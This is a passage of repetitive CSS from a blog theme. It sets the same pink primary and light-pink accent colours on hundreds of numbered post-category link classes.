.post-category .cat-links a.cat-25721{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25720{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25719{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25718{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25717{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25716{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25715{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25714{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25713{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25712{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25711{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25710{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25709{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25708{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25707{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25706{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25705{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25704{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25703{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25702{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4147{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4150{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7705{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25701{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25700{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25699{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25698{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25697{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25696{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25695{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-25694{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-39476{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4149{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7702{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7696{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7694{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-360{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7704{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7703{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7701{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7695{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7699{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7698{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4159{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-83{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-43{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-610{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-364{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-171{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-158{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-133{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-94{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-76{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-809{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-63{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-808{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-613{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-612{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-611{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-609{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-608{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-607{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-606{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-605{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-604{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-603{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-602{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-601{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-463{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-462{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-461{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-452{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-421{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-391{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-390{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-389{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-387{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-386{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-385{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-384{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-383{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-381{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-380{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-379{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-378{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-377{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-376{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-372{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-371{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-134{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-450{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-173{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-126{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-388{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-103{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-90{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-85{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-80{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-47{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7823{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7822{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7821{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7820{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7819{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7818{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7817{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7816{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7815{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7814{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7813{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7812{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7811{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7810{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7809{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7808{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7807{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7806{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7805{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7804{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7803{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7802{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7801{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7800{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7799{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7798{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7797{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7796{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7795{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7794{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7793{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7792{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7791{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7790{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7789{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7788{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7787{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7786{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7785{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7784{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7783{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7782{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7781{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7780{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7779{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7778{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7777{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7776{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7775{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7774{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7773{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7772{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7771{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7770{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7769{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7768{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7767{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7766{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7765{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7764{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7763{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7762{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7761{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7760{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7759{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7758{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7757{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7756{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7755{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7754{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7753{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7752{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7751{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7750{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7749{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7748{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7747{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7746{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7745{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7744{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7743{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7742{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7741{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7740{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7739{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7738{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7737{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7736{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7735{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7734{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7733{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7732{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7731{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7730{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7729{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7728{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7727{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7726{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-7725{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-672{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-671{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-669{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-668{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-667{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-599{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-598{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-597{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-594{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-593{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-592{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-591{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-494{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-493{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-492{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29592{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-490{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-488{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-670{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29398{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29335{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29277{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29154{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29098{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-29032{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-28977{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-28925{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-596{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6120{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6119{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6118{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6117{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6116{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6115{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6114{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6113{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6112{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6111{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6110{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6109{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6108{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6107{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6106{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6105{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6104{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6103{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6102{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6101{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6100{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6099{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6098{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6097{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6096{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6095{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6094{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6093{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6092{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6091{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6090{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6089{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6088{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6087{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6086{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6085{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6084{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6083{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6082{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6080{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6077{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4178{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4177{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4176{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4175{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4174{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4173{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4172{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4171{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4170{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4169{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4168{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4167{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-4166{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-675{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-674{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-673{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-6081{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-559{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-515{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-513{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-512{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-511{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8689{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-5349{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8690{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-8691{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links a.cat-485{--bloghash-primary:#F43676;--bloghash-primary_80:#fdd7e4;}.post-category .cat-links 